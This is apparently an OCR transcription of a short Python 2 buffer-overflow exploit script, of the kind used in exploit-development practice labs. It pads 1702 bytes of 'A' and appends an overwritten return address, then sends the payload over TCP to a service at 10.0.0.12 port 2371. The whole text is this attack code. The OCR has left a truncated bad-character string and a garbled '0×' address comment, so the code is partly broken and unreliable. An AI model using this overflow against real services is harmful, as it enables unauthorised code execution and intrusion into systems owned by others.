 1 #!/usr/bin/python
2 import sys, socket
3 from time import sleep
4
5
6 #delete the null byte (\x00) cuz it is known to be bad already
7 badchars =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\
8
9 offset = 1702
10
11 #module address = 0×625012b8
12
13 shellcode = "A" * offset + "\xb8\x12\x50\x62"
14
15
16 while True:
17 try:
18 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
19 s.connect(('10.0.0.12',2371))
20
21 s.send((shellcode))
22 s.close()
23
24 except:
25 print "Error connecting to server"
26 sys.exit()